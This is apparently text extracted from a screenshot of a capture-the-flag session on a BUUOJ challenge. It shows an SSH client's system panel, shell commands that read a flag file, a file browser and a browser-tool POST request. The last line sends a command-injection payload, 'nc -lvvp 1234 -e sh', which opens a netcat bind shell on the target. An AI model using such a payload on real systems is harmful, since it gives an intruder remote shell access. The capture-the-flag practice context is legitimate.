 P node3.buuoj.cn:... 复制
1 buu
2 buu
3 buu
运行 1 天
负载 0.78, 0.76, 0.73
CPU 4%
内存 41% 6.4G/15.7G
交换 4% 1.1G/30.5G
内存 CPU 命令
6.3M 0.7 sshd
6.3M 0.7 sshd
6.2M 0.3 sshd
4.2M 0.3 top
7K 4K eth0
9K
6K
3K
0ms 本机
0
0
0
路径 可用/大小
212.5G/490.4G
dev 64M/64M
sys/fs/c... 7.8G/7.8G
dev/shm 64M/64M
etc/hos... 212.5G/490.4G
proc/ac... 7.8G/7.8G
proc/scsi 7.8G/7.8G
sys/fir... 7.8G/7.8G
升级高级版
cd P3rh4ps
ls
love
cat lopv^H^H
cat love
ls
love
cd love
ls
you
cd you
ls
flag
cat flag
flag{27dfde3c-8210-45a0-a465-205dddcf0fbc}
命令输入
1 文件
2 命令
/etc/apt
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
bin
games
文件名 大小 类型 修改时间
apt.conf.d 文件夹 2018/0
preferences.d 文件夹 2016/0
sources.list.d 文件夹 2016/0
trusted.gpg.d 文件夹 2016/0
sources.list 2.7 KB LIST 文件 2019/0
trusted.gpg 12 KB GPG 文件 2018/0
URL
http://409bccee-5f23-4c20-b6b1-e158d3a2a07b.node3.buuoj.cn/
Enable POST
enctype
application/x-www-form-urlencoded
Body
girl_friend=nc -lvvp 1234 -e sh